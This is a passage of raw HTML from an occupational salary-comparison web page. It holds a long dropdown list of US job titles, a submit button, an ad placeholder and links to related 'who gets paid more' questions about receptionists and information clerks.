Gas</option><option value='537' >Economics Teachers, Postsecondary</option><option value='474' >Economists</option><option value='615' >Editors</option><option value='354' >Education Administrators, All Other</option><option value='352' >Education Administrators, Elementary and Secondary School</option><option value='353' >Education Administrators, Postsecondary</option><option value='351' >Education Administrators, Preschool and Childcare Center/Program</option><option value='545' >Education Teachers, Postsecondary</option><option value='586' >Education, Training, and Library Workers, All Other</option><option value='497' >Educational, Guidance, School, and Vocational Counselors</option><option value='126' >Electric Motor, Power Tool, and Related Repairers</option><option value='176' >Electrical and Electronic Equipment Assemblers</option><option value='441' >Electrical and Electronics Drafters</option><option value='446' >Electrical and Electronics Engineering Technicians</option><option value='127' >Electrical and Electronics Installers and Repairers, Transportation Equipment</option><option value='128' >Electrical and Electronics Repairers, Commercial and Industrial Equipment</option><option value='129' >Electrical and Electronics Repairers, Powerhouse, Substation, and Relay</option><option value='428' >Electrical Engineers</option><option value='155' >Electrical Power-Line Installers and Repairers</option><option value='78' >Electricians</option><option value='447' >Electro-Mechanical Technicians</option><option value='177' >Electromechanical Equipment Assemblers</option><option value='130' >Electronic Equipment Installers and Repairers, Motor Vehicles</option><option value='131' >Electronic Home Entertainment Equipment Installers and Repairers</option><option value='429' >Electronics Engineers, Except Computer</option><option value='563' >Elementary School Teachers, Except Special Education</option><option value='100' >Elevator Installers and Repairers</option><option value='8' >Eligibility Interviewers, Government Programs</option><option value='770' >Embalmers</option><option value='365' >Emergency Management Directors</option><option value='670' >Emergency Medical Technicians and Paramedics</option><option value='178' >Engine and Other Machine Assemblers</option><option value='527' >Engineering Teachers, Postsecondary</option><option value='451' >Engineering Technicians, Except Drafters, All Other</option><option value='439' >Engineers, All Other</option><option value='552' >English Language and Literature Teachers, Postsecondary</option><option value='609' >Entertainers and Performers, Sports and Related Workers, All Other</option><option value='769' >Entertainment Attendants and Related Workers, All Other</option><option value='448' >Environmental Engineering Technicians</option><option value='430' >Environmental Engineers</option><option value='492' >Environmental Science and Protection Technicians, Including Health</option><option value='533' >Environmental Science Teachers, Postsecondary</option><option value='470' >Environmental Scientists and Specialists, Including Health</option><option value='462' >Epidemiologists</option><option value='275' >Etchers and Engravers</option><option value='318' >Excavating and Loading Machine and Dragline Operators</option><option value='32' >Executive Secretaries and Executive Administrative Assistants</option><option value='653' >Exercise Physiologists</option><option value='112' >Explosives Workers, Ordnance Handling Experts, and Blasters</option><option value='120' >Extraction Workers, All Other</option><option value='194' >Extruding and Drawing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='232' >Extruding and Forming Machine Setters, Operators, and Tenders, Synthetic and Glass Fibers</option><option value='259' >Extruding, Forming, Pressing, and Compacting Machine Setters, Operators, and Tenders</option><option value='233' >Fabric and Apparel Patternmakers</option><option value='166' >Fabric Menders, Except Garment</option><option value='57' >Fallers</option><option value='638' >Family and General Practitioners (Doctors)</option><option value='583' >Farm and Home Management Advisors</option><option value='138' >Farm Equipment Mechanics and Service Technicians</option><option value='376' >Farm Labor Contractors</option><option value='349' >Farmers, Ranchers, and Other Agricultural Managers</option><option value='52' >Farmworkers and Laborers, Crop, Nursery, and Greenhouse</option><option value='53' >Farmworkers, Farm, Ranch, and Aquacultural Animals</option><option value='593' >Fashion Designers</option><option value='101' >Fence Erectors</option><option value='180' >Fiberglass Laminators and Fabricators</option><option value='9' >File Clerks</option><option value='626' >Film and Video Editors</option><option value='390' >Financial Analysts</option><option value='2' >Financial Clerks, All Other</option><option value='393' >Financial Examiners</option><option value='342' >Financial Managers</option><option value='398' >Financial Specialists, All Other</option><option value='589' >Fine Artists, Including Painters, Sculptors, and Illustrators</option><option value='711' >Fire Inspectors and Investigators</option><option value='710' >Firefighters</option><option value='61' >First-Line Supervisors of Construction Trades and Extraction Workers</option><option value='706' >First-Line Supervisors of Correctional Officers</option><option value='47' >First-Line Supervisors of Farming, Fishing, and Forestry Workers</option><option value='708' >First-Line Supervisors of Fire Fighting and Prevention Workers</option><option value='729' >First-Line Supervisors of Food Preparation and Serving Workers</option><option value='282' >First-Line Supervisors of Helpers, Laborers, and Material Movers, Hand</option><option value='746' >First-Line Supervisors of Housekeeping and Janitorial Workers</option><option value='747' >First-Line Supervisors of Landscaping, Lawn Service, and Groundskeeping Workers</option><option value='121' >First-Line Supervisors of Mechanics, Installers, and Repairers</option><option value='790' >First-Line Supervisors of Non-Retail Sales Workers</option><option value='811' >First-Line Supervisors of Office and Administrative Support Workers</option><option value='758' >First-Line Supervisors of Personal Service Workers</option><option value='707' >First-Line Supervisors of Police and Detectives</option><option value='173' >First-Line Supervisors of Production and Operating Workers</option><option value='709' >First-Line Supervisors of Protective Service Workers, All Other</option><option value='789' >First-Line Supervisors of Retail Sales Workers</option><option value='283' >First-Line Supervisors of Transportation and Material-Moving Machine and Vehicle Operators</option><option value='716' >Fish and Game Wardens</option><option value='55' >Fishers and Related Fishing Workers</option><option value='785' >Fitness Trainers and Aerobics Instructors</option><option value='288' >Flight Attendants</option><option value='67' >Floor Layers, Except Carpet, Wood, and Hard Tiles</option><option value='68' >Floor Sanders and Finishers</option><option value='594' >Floral Designers</option><option value='188' >Food and Tobacco Roasting, Baking, and Drying Machine Operators and Tenders</option><option value='189' >Food Batchmakers</option><option value='190' >Food Cooking Machine Operators and Tenders</option><option value='745' >Food Preparation and Serving Related Workers, All Other</option><option value='736' >Food Preparation Workers</option><option value='191' >Food Processing Workers, All Other</option><option value='454' >Food Scientists and Technologists</option><option value='741' >Food Servers, Nonrestaurant</option><option value='356' >Food Service Managers</option><option value='553' >Foreign Language and Literature Teachers, Postsecondary</option><option value='493' >Forensic Science Technicians</option><option value='494' >Forest and Conservation Technicians</option><option value='56' >Forest and Conservation Workers</option><option value='712' >Forest Fire Inspectors and Prevention Specialists</option><option value='461' >Foresters</option><option value='530' >Forestry and Conservation Science Teachers, Postsecondary</option><option value='195' >Forging Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='207' >Foundry Mold and Coremakers</option><option value='381' >Fundraisers</option><option value='771' >Funeral Attendants</option><option value='357' >Funeral Service Managers</option><option value='260' >Furnace, Kiln, Oven, Drier, and Kettle Operators and Tenders</option><option value='237' >Furniture Finishers</option><option value='762' >Gaming and Sports Book Writers and Runners</option><option value='818' >Gaming Cage Workers</option><option value='792' >Gaming Change Persons and Booth Cashiers</option><option value='761' >Gaming Dealers</option><option value='358' >Gaming Managers</option><option value='763' >Gaming Service Workers, All Other</option><option value='756' >Gaming Supervisors</option><option value='722' >Gaming Surveillance Officers and Gaming Investigators</option><option value='326' >Gas Compressor and Gas Pumping Station Operators</option><option value='249' >Gas Plant Operators</option><option value='334' >General and Operations Managers</option><option value='687' >Genetic Counselors</option><option value='482' >Geographers</option><option value='538' >Geography Teachers, Postsecondary</option><option value='489' >Geological and Petroleum Technicians</option><option value='471' >Geoscientists, Except Hydrologists and Geographers</option><option value='79' >Glaziers</option><option value='50' >Graders and Sorters, Agricultural Products</option><option value='556' >Graduate Teaching Assistants</option><option value='595' >Graphic Designers</option><option value='255' >Grinding and Polishing Workers, Hand</option><option value='199' >Grinding, Lapping, Polishing, and Buffing Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='755' >Grounds Maintenance Workers, All Other</option><option value='774' >Hairdressers, Hairstylists, and Cosmetologists</option><option value='102' >Hazardous Materials Removal Workers</option><option value='431' >Health and Safety Engineers, Except Mining Safety Engineers and Inspectors</option><option value='661' >Health Diagnosing and Treating Practitioners, All Other</option><option value='506' >Health Educators</option><option value='543' >Health Specialties Teachers, Postsecondary</option><option value='683' >Health Technologists and Technicians, All Other</option><option value='688' >Healthcare Practitioners and Technical Workers, All Other</option><option value='503' >Healthcare Social Workers</option><option value='705' >Healthcare Support Workers, All Other</option><option value='682' >Hearing Aid Specialists</option><option value='213' >Heat Treating Equipment Setters, Operators, and Tenders, Metal and Plastic</option><option value='149' >Heating, Air Conditioning, and Refrigeration Mechanics and Installers</option><option value='293' >Heavy and Tractor-Trailer Truck Drivers</option><option value='98' >Helpers, Construction Trades, All Other</option><option value='92' >Helpers--Brickmasons, Blockmasons, Stonemasons, and Tile and Marble Setters</option><option value='93' >Helpers--Carpenters</option><option value='94' >Helpers--Electricians</option><option value='119' >Helpers--Extraction Workers</option><option value='171' >Helpers--Installation, Maintenance, and Repair Workers</option><option value='95' >Helpers--Painters, Paperhangers, Plasterers, and Stucco Masons</option><option value='96' >Helpers--Pipelayers, Plumbers, Pipefitters, and Steamfitters</option><option value='279' >Helpers--Production Workers</option><option value='97' >Helpers--Roofers</option><option value='103' >Highway Maintenance Workers</option><option value='483' >Historians</option><option value='554' >History Teachers, Postsecondary</option><option value='320' >Hoist and Winch Operators</option><option value='150' >Home Appliance Repairers</option><option value='557' >Home Economics Teachers, Postsecondary</option><option value='689' >Home Health Aides</option><option value='744' >Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop</option><option value='10' >Hotel, Motel, and Resort Desk Clerks</option><option value='16' >Human Resources Assistants, Except Payroll and Timekeeping</option><option value='347' >Human Resources Managers</option><option value='375' >Human Resources Specialists</option><option value='472' >Hydrologists</option><option value='449' >Industrial Engineering Technicians</option><option value='432' >Industrial Engineers</option><option value='151' >Industrial Machinery Mechanics</option><option value='343' >Industrial Production Managers</option><option value='321' >Industrial Truck and Tractor Operators</option><option value='477' >Industrial-Organizational Psychologists</option><option value='19' >Information and Record Clerks, All Other</option><option value='401' >Information Security Analysts</option><option value='261' >Inspectors, Testers, Sorters, Samplers, and Weighers</option><option value='172' >Installation, Maintenance, and Repair Workers, All Other</option><option value='584' >Instructional Coordinators</option><option value='80' >Insulation Workers, Floor, Ceiling, and Wall</option><option value='81' >Insulation Workers, Mechanical</option><option value='372' >Insurance Appraisers, Auto Damage</option><option value='40' >Insurance Claims and Policy Processing Clerks</option><option value='797' >Insurance Sales Agents</option><option value='392' >Insurance Underwriters</option><option value='596' >Interior Designers</option><option value='639' >Internists, General</option><option value='618' >Interpreters and Translators</option><option value='11' >Interviewers, Except Eligibility and Loan</option><option value='748' >Janitors and Cleaners, Except Maids and Housekeeping Cleaners</option><option value='262' >Jewelers and Precious Stone and Metal Workers</option><option value='518' >Judges, Magistrate Judges, and Magistrates</option><option value='515' >Judicial Law Clerks</option><option value='562' >Kindergarten Teachers, Except Special Education</option><option value='377' >Labor Relations Specialists</option><option value='323' >Laborers and Freight, Stock, and Material Movers, Hand</option><option value='419' >Landscape Architects</option><option value='752' >Landscaping and Groundskeeping Workers</option><option value='200' >Lathe and Turning Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='221' >Laundry and Dry-Cleaning Workers</option><option value='548' >Law Teachers, Postsecondary</option><option value='514' >Lawyers</option><option value='214' >Layout Workers, Metal and Plastic</option><option value='33' >Legal Secretaries</option><option value='522' >Legal Support Workers, All Other</option><option value='335' >Legislators</option><option value='580' >Librarians</option><option value='12' >Library Assistants, Clerical</option><option value='546' >Library Science Teachers, Postsecondary</option><option value='581' >Library Technicians</option><option value='678' >Licensed Practical and Licensed Vocational Nurses</option><option value='464' >Life Scientists, All Other</option><option value='495' >Life, Physical, and Social Science Technicians, All Other</option><option value='725' >Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers</option><option value='294' >Light Truck or Delivery Services Drivers</option><option value='319' >Loading Machine Operators, Underground Mining</option><option value='13' >Loan Interviewers and Clerks</option><option value='395' >Loan Officers</option><option value='768' >Locker Room, Coatroom, and Dressing Room Attendants</option><option value='167' >Locksmiths and Safe Repairers</option><option value='297' >Locomotive Engineers</option><option value='298' >Locomotive Firers</option><option value='359' >Lodging Managers</option><option value='59' >Log Graders and Scalers</option><option value='58' >Logging Equipment Operators</option><option value='60' >Logging Workers, All Other</option><option value='378' >Logisticians</option><option value='324' >Machine Feeders and Offbearers</option><option value='202' >Machinists</option><option value='669' >Magnetic Resonance Imaging Technologists</option><option value='749' >Maids and Housekeeping Cleaners</option><option value='41' >Mail Clerks and Mail Machine Operators, Except Postal Service</option><option value='162' >Maintenance and Repair Workers, General</option><option value='152' >Maintenance Workers, Machinery</option><option value='775' >Makeup Artists, Theatrical and Performance</option><option value='379' >Management Analysts</option><option value='366' >Managers, All Other</option><option value='776' >Manicurists and Pedicurists</option><option value='168' >Manufactured Building and Mobile Home Installers</option><option value='433' >Marine Engineers and Naval Architects</option><option value='384' >Market Research Analysts and Marketing Specialists</option><option value='337' >Marketing Managers</option><option value='498' >Marriage and Family Therapists</option><option value='697' >Massage Therapists</option><option value='332' >Material Moving Workers, All Other</option><option value='434' >Materials Engineers</option><option value='469' >Materials Scientists</option><option value='417' >Mathematical Science Occupations, All Other</option><option value='525' >Mathematical Science Teachers, Postsecondary</option><option value='416' >Mathematical Technicians</option><option value='413' >Mathematicians</option><option value='186' >Meat, Poultry, and Fish Cutters and Trimmers</option><option value='147' >Mechanical Door Repairers</option><option value='442' >Mechanical Drafters</option><option value='450' >Mechanical Engineering Technicians</option><option value='435' >Mechanical Engineers</option><option value='627' >Media and Communication Equipment Workers, All Other</option><option value='619' >Media and Communication Workers, All Other</option><option value='663' >Medical and Clinical Laboratory Technicians</option><option value='662' >Medical and Clinical Laboratory Technologists</option><option value='360' >Medical and Health Services Managers</option><option value='264' >Medical Appliance Technicians</option><option value='699' >Medical Assistants</option><option value='700' >Medical Equipment Preparers</option><option value='158' >Medical Equipment Repairers</option><option value='679' >Medical Records and Health Information Technicians</option><option value='463' >Medical Scientists, Except Epidemiologists</option><option value='34' >Medical Secretaries</option><option value='701' >Medical Transcriptionists</option><option value='380' >Meeting, Convention, and Event Planners</option><option value='504' >Mental Health and Substance Abuse Social Workers</option><option value='499' >Mental Health Counselors</option><option value='597' >Merchandise Displayers and Window Trimmers</option><option value='217' >Metal Workers and Plastic Workers, All Other</option><option value='203' >Metal-Refining Furnace Operators and Tenders</option><option value='24' >Meter Readers, Utilities</option><option value='457' >Microbiologists</option><option value='564' >Middle School Teachers, Except Special and Career/Technical Education</option><option value='201' >Milling and Planing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='153' >Millwrights</option><option value='114' >Mine Cutting and Channeling Machine Operators</option><option value='330' >Mine Shuttle Car Operators</option><option value='436' >Mining and Geological Engineers, Including Mining Safety Engineers</option><option value='115' >Mining Machine Operators, All Other</option><option value='256' >Mixing and Blending Machine Setters, Operators, and Tenders</option><option value='139' >Mobile Heavy Equipment Mechanics, Except Engines</option><option value='205' >Model Makers, Metal and Plastic</option><option value='238' >Model Makers, Wood</option><option value='804' >Models</option><option value='276' >Molders, Shapers, and Casters, Except Metal and Plastic</option><option value='208' >Molding, Coremaking, and Casting Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='772' >Morticians, Undertakers, and Funeral Directors</option><option value='764' >Motion Picture Projectionists</option><option value='296' >Motor Vehicle Operators, All Other</option><option value='141' >Motorboat Mechanics and Service Technicians</option><option value='306' >Motorboat Operators</option><option value='142' >Motorcycle Mechanics</option><option value='590' >Multimedia Artists and Animators</option><option value='209' >Multiple Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='579' >Museum Technicians and Conservators</option><option value='607' >Music Directors and Composers</option><option value='159' >Musical Instrument Repairers and Tuners</option><option value='608' >Musicians and Singers</option><option value='361' >Natural Sciences Managers</option><option value='407' >Network and Computer Systems Administrators</option><option value='14' >New Accounts Clerks</option><option value='760' >Nonfarm Animal Caretakers</option><option value='437' >Nuclear Engineers</option><option value='667' >Nuclear Medicine Technologists</option><option value='243' >Nuclear Power Reactor Operators</option><option value='490' >Nuclear Technicians</option><option value='657' >Nurse Anesthetists</option><option value='658' >Nurse Midwives</option><option value='659' >Nurse Practitioners</option><option value='691' >Nursing Assistants</option><option value='544' >Nursing Instructors and Teachers, Postsecondary</option><option value='640' >Obstetricians and Gynecologists</option><option value='684' >Occupational Health and Safety Specialists</option><option value='685' >Occupational Health and Safety Technicians</option><option value='647' >Occupational Therapists</option><option value='694' >Occupational Therapy Aides</option><option value='693' >Occupational Therapy Assistants</option><option value='46' >Office and Administrative Support Workers, All Other</option><option value='42' >Office Clerks, General</option><option value='43' >Office Machine Operators, Except Computer</option><option value='75' >Operating Engineers and Other Construction Equipment Operators</option><option value='414' >Operations Research Analysts</option><option value='265' >Ophthalmic Laboratory Technicians</option><option value='677' >Ophthalmic Medical Technicians</option><option value='680' >Opticians, Dispensing</option><option value='635' >Optometrists</option><option value='630' >Oral and Maxillofacial Surgeons</option><option value='15' >Order Clerks</option><option value='692' >Orderlies</option><option value='631' >Orthodontists</option><option value='681' >Orthotists and Prosthetists</option><option value='143' >Outdoor Power Equipment and Other Small Engine Mechanics</option><option value='266' >Packaging and Filling Machine Operators and Tenders</option><option value='325' >Packers and Packagers, Hand</option><option value='82' >Painters, Construction and Maintenance</option><option value='268' >Painters, Transportation Equipment</option><option value='269' >Painting, Coating, and Decorating Workers</option><option value='277' >Paper Goods Machine Setters, Operators, and Tenders</option><option value='83' >Paperhangers</option><option value='519' >Paralegals and Legal Assistants</option><option value='717' >Parking Enforcement Workers</option><option value='309' >Parking Lot Attendants</option><option value='794' >Parts Salespersons</option><option value='206' >Patternmakers, Metal and Plastic</option><option value='239' >Patternmakers, Wood</option><option value='73' >Paving, Surfacing, and Tamping Equipment Operators</option><option value='819' >Payroll and Timekeeping Clerks</option><option value='641' >Pediatricians, General</option><option value='784' >Personal Care Aides</option><option value='788' >Personal Care and Service Workers, All Other</option><option value='391' >Personal Financial Advisors</option><option value='751' >Pest Control Workers</option><option value='753' >Pesticide Handlers, Sprayers, and Applicators, Vegetation</option><option value='438' >Petroleum Engineers</option><option value='250' >Petroleum Pump System Operators, Refinery Operators, and Gaugers</option><option value='636' >Pharmacists</option><option value='702' >Pharmacy Aides</option><option value='672' >Pharmacy Technicians</option><option value='555' >Philosophy and Religion Teachers, Postsecondary</option><option value='704' >Phlebotomists</option><option value='624' >Photographers</option><option value='271' >Photographic Process Workers and Processing Machine Operators</option><option value='473' >Physical Scientists, All Other</option><option value='696' >Physical Therapist Aides</option><option value='695' >Physical Therapist Assistants</option><option value='648' >Physical Therapists</option><option value='645' >Physician Assistants</option><option value='644' >Physicians and Surgeons, All Other</option><option value='466' >Physicists</option><option value='534' >Physics Teachers, Postsecondary</option><option value='74' >Pile-Driver Operators</option><option value='84' >Pipelayers</option><option value='251' >Plant and System Operators, All Other</option><option value='86' >Plasterers and Stucco Masons</option><option value='215' >Plating and Coating Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='85' >Plumbers, Pipefitters, and Steamfitters</option><option value='646' >Podiatrists</option><option value='718' >Police and Sheriff's Patrol Officers</option><option value='22' >Police, Fire, and Ambulance Dispatchers</option><option value='539' >Political Science Teachers, Postsecondary</option><option value='484' >Political Scientists</option><option value='25' >Postal Service Clerks</option><option value='26' >Postal Service Mail Carriers</option><option value='27' >Postal Service Mail Sorters, Processors, and Processing Machine Operators</option><option value='362' >Postmasters and Mail Superintendents</option><option value='560' >Postsecondary Teachers, All Other</option><option value='204' >Pourers and Casters, Metal</option><option value='244' >Power Distributors and Dispatchers</option><option value='245' >Power Plant Operators</option><option value='161' >Precision Instrument and Equipment Repairers, All Other</option><option value='218' >Prepress Technicians and Workers</option><option value='561' >Preschool Teachers, Except Special Education</option><option value='222' >Pressers, Textile, Garment, and Related Materials</option><option value='220' >Print Binding and Finishing Workers</option><option value='219' >Printing Press Operators</option><option value='721' >Private Detectives and Investigators</option><option value='507' >Probation Officers and Correctional Treatment Specialists</option><option value='820' >Procurement Clerks</option><option value='601' >Producers and Directors</option><option value='280' >Production Workers, All Other</option><option value='28' >Production, Planning, and Expediting Clerks</option><option value='44' >Proofreaders and Copy Markers</option><option value='363' >Property, Real Estate, and Community Association Managers</option><option value='632' >Prosthodontists</option><option value='727' >Protective Service Workers, All Other</option><option value='690' >Psychiatric Aides</option><option value='673' >Psychiatric Technicians</option><option value='642' >Psychiatrists</option><option value='478' >Psychologists, All Other</option><option value='540' >Psychology Teachers, Postsecondary</option><option value='611' >Public Address System and Other Announcers</option><option value='339' >Public Relations and Fundraising Managers</option><option value='614' >Public Relations Specialists</option><option value='327' >Pump Operators, Except Wellhead Pumpers</option><option value='370' >Purchasing Agents, Except Wholesale, Retail, and Farm Products</option><option value='344' >Purchasing Managers</option><option value='649' >Radiation Therapists</option><option value='610' >Radio and Television Announcers</option><option value='622' >Radio Operators</option><option value='123' >Radio, Cellular, and Tower Equipment Installers and Repairers</option><option value='668' >Radiologic Technologists</option><option value='140' >Rail Car Repairers</option><option value='303' >Rail Transportation Workers, All Other</option><option value='299' >Rail Yard Engineers, Dinkey Operators, and Hostlers</option><option value='104' >Rail-Track Laying and Maintenance Equipment Operators</option><option value='300' >Railroad Brake, Signal, and Switch Operators</option><option value='301' >Railroad Conductors and Yardmasters</option><option value='805' >Real Estate Brokers</option><option value='806' >Real Estate Sales Agents</option><option value='17' selected='selected'>Receptionists and Information Clerks</option><option value='558' >Recreation and Fitness Studies Teachers, Postsecondary</option><option value='786' >Recreation Workers</option><option value='650' >Recreational Therapists</option><option value='145' >Recreational Vehicle Service Technicians</option><option value='154' >Refractory Materials Repairers, Except Brickmasons</option><option value='329' >Refuse and Recyclable Material Collectors</option><option value='656' >Registered Nurses</option><option value='500' >Rehabilitation Counselors</option><option value='87' >Reinforcing Iron and Rebar Workers</option><option value='513' >Religious Workers, All Other</option><option value='613' >Reporters and Correspondents</option><option value='18' >Reservation and Transportation Ticket Agents and Travel Clerks</option><option value='787' >Residential Advisors</option><option value='651' >Respiratory Therapists</option><option value='674' >Respiratory Therapy Technicians</option><option value='795' >Retail Salespersons</option><option value='169' >Riggers</option><option value='116' >Rock Splitters, Quarry</option><option value='196' >Rolling Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='117' >Roof Bolters, Mining</option><option value='88' >Roofers</option><option value='109' >Rotary Drill Operators, Oil and Gas</option><option value='118' >Roustabouts, Oil and Gas</option><option value='304' >Sailors and Marine Oilers</option><option value='810' >Sales and Related Workers, All Other</option><option value='807' >Sales Engineers</option><option value='338' >Sales Managers</option><option value='800' >Sales Representatives, Services, All Other</option><option value='802' >Sales Representatives, Wholesale and Manufacturing, Except Technical and Scientific Products</option><option value='801' >Sales Representatives, Wholesale and Manufacturing, Technical and Scientific Products</option><option value='240' >Sawing Machine Setters, Operators, and Tenders, Wood</option><option value='566' >Secondary School Teachers, Except Special and Career/Technical Education</option><option value='35' >Secretaries and Administrative Assistants, Except Legal, Medical, and Executive</option><option value='798' >Securities, Commodities, and Financial Services Sales Agents</option><option value='132' >Security and Fire Alarm Systems Installers</option><option value='723' >Security Guards</option><option value='106' >Segmental Pavers</option><option value='574' >Self-Enrichment Education Teachers</option><option value='270' >Semiconductor Processors</option><option value='253' >Separating, Filtering, Clarifying, Precipitating, and Still Machine Setters, Operators, and Tenders</option><option value='105' >Septic Tank Servicers and Sewer Pipe Cleaners</option><option value='110' >Service Unit Operators, Oil, Gas, and Mining</option><option value='598' >Set and Exhibit Designers</option><option value='226' >Sewers, Hand</option><option value='223' >Sewing Machine Operators</option><option value='777' >Shampooers</option><option value='89' >Sheet Metal Workers</option><option value='307' >Ship Engineers</option><option value='29' >Shipping, Receiving, and Traffic Clerks</option><option value='224' >Shoe and Leather Workers and Repairers</option><option value='225' >Shoe Machine Operators and Tenders</option><option value='170' >Signal and Track Switch Repairers</option><option value='778' >Skincare Specialists</option><option value='187' >Slaughterers and Meat Packers</option><option value='757' >Slot Supervisors</option><option value='364' >Social and Community Service Managers</option><option value='508' >Social and Human Service Assistants</option><option value='491' >Social Science Research Assistants</option><option value='542' >Social Sciences Teachers, Postsecondary, All Other</option><option value='485' >Social Scientists and Related Workers, All Other</option><option value='549' >Social Work Teachers, Postsecondary</option><option value='505' >Social Workers, All Other</option><option value='479' >Sociologists</option><option value='541' >Sociology Teachers, Postsecondary</option><option value='403' >Software Developers, Applications</option><option value='404' >Software Developers, Systems Software</option><option value='455' >Soil and Plant Scientists</option><option value='91' >Solar Photovoltaic Installers</option><option value='623' >Sound Engineering Technicians</option><option value='572' >Special Education Teachers, All Other</option><option value='569' >Special Education Teachers, Kindergarten and Elementary School</option><option value='570' >Special Education Teachers, Middle School</option><option value='568' >Special Education Teachers, Preschool</option><option value='571' >Special Education Teachers, Secondary School</option><option value='652' >Speech-Language Pathologists</option><option value='246' >Stationary Engineers and Boiler Operators</option><option value='45' >Statistical Assistants</option><option value='415' >Statisticians</option><option value='30' >Stock Clerks and Order Fillers</option><option value='64' >Stonemasons</option><option value='90' >Structural Iron and Steel Workers</option><option value='179' >Structural Metal Fabricators and Fitters</option><option value='496' >Substance Abuse and Behavioral Disorder Counselors</option><option value='575' >Substitute Teachers</option><option value='302' >Subway and Streetcar Operators</option><option value='643' >Surgeons</option><option value='675' >Surgical Technologists</option><option value='475' >Survey Researchers</option><option value='452' >Surveying and Mapping Technicians</option><option value='421' >Surveyors</option><option value='812' >Switchboard Operators, Including Answering Service</option><option value='227' >Tailors, Dressmakers, and Custom Sewers</option><option value='331' >Tank Car, Truck, and Ship Loaders</option><option value='77' >Tapers</option><option value='396' >Tax Examiners and Collectors, and Revenue Agents</option><option value='397' >Tax Preparers</option><option value='295' >Taxi Drivers and Chauffeurs</option><option value='585' >Teacher Assistants</option><option value='576' >Teachers and Instructors, All Other, Except Substitute Teachers</option><option value='181' >Team Assemblers</option><option value='616' >Technical Writers</option><option value='124' >Telecommunications Equipment Installers and Repairers, Except Line Installers</option><option value='156' >Telecommunications Line Installers and Repairers</option><option value='808' >Telemarketers</option><option value='813' >Telephone Operators</option><option value='1' >Tellers</option><option value='71' >Terrazzo Workers and Finishers</option><option value='228' >Textile Bleaching and Dyeing Machine Operators and Tenders</option><option value='229' >Textile Cutting Machine Setters, Operators, and Tenders</option><option value='230' >Textile Knitting and Weaving Machine Setters, Operators, and Tenders</option><option value='231' >Textile Winding, Twisting, and Drawing Out Machine Setters, Operators, and Tenders</option><option value='235' >Textile, Apparel, and Furnishings Workers, All Other</option><option value='654' >Therapists, All Other</option><option value='69' >Tile and Marble Setters</option><option value='182' >Timing Device Assemblers and Adjusters</option><option value='278' >Tire Builders</option><option value='146' >Tire Repairers and Changers</option><option value='521' >Title Examiners, Abstractors, and Searchers</option><option value='210' >Tool and Die Makers</option><option value='216' >Tool Grinders, Filers, and Sharpeners</option><option value='781' >Tour Guides and Escorts</option><option value='311' >Traffic Technicians</option><option value='348' >Training and Development Managers</option><option value='383' >Training and Development Specialists</option><option value='719' >Transit and Railroad Police</option><option value='313' >Transportation Attendants, Except Flight Attendants</option><option value='312' >Transportation Inspectors</option><option value='726' >Transportation Security Screeners</option><option value='314' >Transportation Workers, All Other</option><option value='345' >Transportation, Storage, and Distribution Managers</option><option value='799' >Travel Agents</option><option value='782' >Travel Guides</option><option value='754' >Tree Trimmers and Pruners</option><option value='604' >Umpires, Referees, and Other Sports Officials</option><option value='234' >Upholsterers</option><option value='480' >Urban and Regional Planners</option><option value='765' >Ushers, Lobby Attendants, and Ticket Takers</option><option value='655' >Veterinarians</option><option value='703' >Veterinary Assistants and Laboratory Animal Caretakers</option><option value='676' >Veterinary Technologists and Technicians</option><option value='559' >Vocational Education Teachers, Postsecondary</option><option value='740' >Waiters and Waitresses</option><option value='160' >Watch Repairers</option><option value='247' >Water and Wastewater Treatment Plant and System Operators</option><option value='405' >Web Developers</option><option value='31' >Weighers, Measurers, Checkers, and Samplers, Recordkeeping</option><option value='211' >Welders, Cutters, Solderers, and Brazers</option><option value='212' >Welding, Soldering, and Brazing Machine Setters, Operators, and Tenders</option><option value='328' >Wellhead Pumpers</option><option value='369' >Wholesale and Retail Buyers, Except Farm Products</option><option value='163' >Wind Turbine Service Technicians</option><option value='242' >Woodworkers, All Other</option><option value='241' >Woodworking Machine Setters, Operators, and Tenders, Except Sawing</option><option value='38' >Word Processors and Typists</option><option value='617' >Writers and Authors</option><option value='458' >Zoologists and Wildlife Biologists</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which occupation has the higher annual salary</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/19/17/744/who-gets-paid-more-receptionists-and-information-clerks-or-hosts-and-hostesses-restaurant-lounge-and-coffee-shop'>Who gets paid more, Receptionists and Information Clerks or Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop?</a></div><div class='dLink'><a href='/question/19/17/93/who-gets-paid-more-receptionists-and-information-clerks-or-helpers--carpenters'>Who gets paid more, Receptionists and Information Clerks or Helpers--Carpenters?</a></div><div class='dLink'><a href='/question/19/17/324/who-gets-paid-more-receptionists-and-information-clerks-or-machine-feeders-and-offbearers'>Who gets paid more, Receptionists and Information Clerks or Machine Feeders and Offbearers?</a></div><div class='dLink'><a href='/question/19/17/730/who-gets-paid-more-receptionists-and-information-clerks-or-cooks-fast-food'>Who gets paid more, Receptionists and Information Clerks or Cooks, Fast Food?</a></div><div class='dLink'><a href='/question/19/17/52/who-gets-paid-more-receptionists-and-information-clerks-or-farmworkers-and-laborers-crop-nursery-and-greenhouse'>Who gets paid more, Receptionists and Information Clerks or Farmworkers and Laborers, Crop, Nursery, and Greenhouse?</a></div><div class='dLink'><a href='/question/19/17/190/who-gets-paid-more-receptionists-and-information-clerks-or-food-cooking-machine-operators-and-tenders'>Who gets paid more, Receptionists and Information Clerks or Food Cooking Machine Operators and Tenders?</a></div><div class='dLink'><a href='/question/19/17/777/who-gets-paid-more-receptionists-and-information-clerks-or-shampooers'>Who gets paid more, Receptionists and Information Clerks or 